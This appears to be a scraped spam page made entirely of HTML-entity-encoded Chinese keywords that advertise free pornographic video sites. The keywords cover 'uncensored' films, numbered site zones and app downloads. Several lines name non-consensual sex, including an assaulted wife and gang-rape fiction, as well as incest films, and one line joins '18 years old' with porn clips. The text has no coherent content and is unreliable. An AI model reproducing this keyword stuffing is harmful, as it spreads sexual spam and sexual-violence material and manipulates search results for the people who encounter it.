a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53E4;&#x4EE3;&#x95FA;&#x623F;&#x8C03;&#x6559;H&#x63C9;
&#x56FD;&#x4EA7;91&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E92;&#x52A8;&#x4EA4;&#x6D41;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
FREE&#x6027;&#x73A9;&#x5F04;&#x5C11;&#x5987;HD
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;10&#x7535;&#x5F71;
&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x6D41;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
97&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5993;&#x5973;
&#x65E5;&#x672C;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x771F;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x4E0D;&#x5361;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;97
&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5929;&#x556A;&#x556A;&#x591C;&#x723D;&#x723D;av
&#x8272;&#x5C31;&#x662F;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x79CB;&#x971E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x8001;&#x53F8;
&#x56FD;&#x4EA7;a&#x2174;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;
&#x8272;l&#x60C5;&#x5348;&#x591C;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x51FA;&#x5976;&#x6C34;&#x73B0;&#x573A;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;
&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x75C9;&#x631B;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C2;&#x770B;
&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;97&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x66B4;&#x98CE;&#x96E8;&#x591C;&#x665A;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7CBE;&#x5F69;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x556A;&#x7231;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;56
h&#x6587;&#x8F6E;&#x5978;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7247;&#x8272;&#x54DF;&#x54DF;
&#x4E9A;&#x6D32;Aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x8272;&#x6B32;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;7
91&#x9EBB;&#x8C46;&#x8BED;&#x5BF9;&#x767D;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x64AD;&#x653E;
2025&#x65E0;&#x7801;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6BDB;&#x7247;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;videos
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;
xxx&#x6027;&#x6B27;&#x7F8E;hd
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7C97;&#x66B4;&#x591A;&#x4EA4;&#x9AD8;&#x6F6E;&#x6C34;&#x6700;&#x591A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
99aiAV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x662F;&#x514D;&#x8D39;&#x7684;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x8001;&#x719F;&#x5973;aaaa
&#x6B27;&#x7F8E;a&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;&#x5F0F;&#x653E;
7799&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
&#x65E5;&#x672C;&#x6210;&#x4EBA;av&#x7535;&#x5F71;
&#x771F;&#x4EBA;&#x505A;&#x6027;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5704;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x871C;&#x6843;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;91&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;
&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x5C0F;&#x6CFD;&#x30DE;&#x30EA;&#x30A2;av&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av
&#x4E2D;&#x56FD;&#x5185;&#x5730;&#x9EC4;&#x8272;&#x4F7F;&#x52B2;&#x63D2;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
av&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;
&#x8272;&#x540A;&#x4E1D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;
4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E9A;&#x6D32;
91&#x89C6;&#x9891;app
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;bbwbbw
&#x6027;&#x9965;&#x6E34;av&#x5C11;&#x5987;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x65E5;&#x97E9;A&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x5A77;&#x5A77;&#x8272;&#x5929;&#x4F7F;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6DA9;&#x6DA9;&#x6DA9;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;J8&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x957F;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x547B;&#x541F;&#x5A07;&#x5598;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;&#x8001;&#x53F8;&#x673A;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x6700;&#x731B;&#x6027;xxxxx
a&#x2164;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x6BDB;&#x7247;
91&#x4E5D;&#x8272;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;
&#x9EC4;&#x8272;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;
999&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;&#x2228;&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;
&#x66F0;&#x672C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4E71;&#x5B50;&#x5BF9;&#x767D;AV&#x7247;
&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x79C1;&#x62CD;&#x7CBE;&#x54C1;150p
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;A&#x7247;
&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x81EA;&#x5929;&#x5929;&#x4EBA;&#x4EBA;
&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x53CB;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;XXX&#x2169;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;AV&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x4E2D;&#x5E74;&#x719F;&#x5987;&#x6CC4;&#x6B32;&#x649E;&#x51FB;&#x80A5;&#x81C0;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;AV&#x7F51;&#x5740;
&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x8272;&#x6B32;AV&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x56DB;&#x9875;
&#x4E9A;&#x6D32;a&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;
&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;4&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;
&#x4E00;&#x7EA7;av&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9986;
&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx&#x5728;&#x7EBF;md
1&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x513F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x89C6;&#x9891;
&#x5341;&#x516B;&#x7981;&#x65E0;&#x906E;&#x6321;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x8349;&#x8393;&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x8272;&#x5929;&#x9999;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x4E00;&#x7EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7EFC;&#x5408;&#x533A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x64CD;
&#x9EC4;&#x8272;a&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x6210;&#x4EBA;&#x52A8;&#x753B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;
91a&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2164;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;&#x89C2;&#x770B;
91&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;
&#x65E5;&#x65E5;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;18&#x5C81;5&#x6BDB;&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;2025&#x6210;&#x4EBA;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x6210;&#x4EBA;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;&#x5987;ZOZOZO
&#x6709;&#x5267;&#x60C5;&#x7684;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
xxxxx&#x6027;bbbbb&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x58F0;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;bbb&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x65E0;&#x7801;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;a&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;
&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;
&#x731B;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5439;&#x6F6E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;va&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8D85;&#x9891;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x513F;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6625;&#x6C34;&#x5802;av&#x5BFC;&#x822A;
&#x6B27;&#x6D32;&#x591A;&#x6BDB;&#x88F8;&#x4F53;XXXXX
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD
&#x56FD;&#x4EA7;av&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E2D;&#x6587;&#x4E2D;&#x51FA;
&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x7814;&#x7A76;&#x9662;
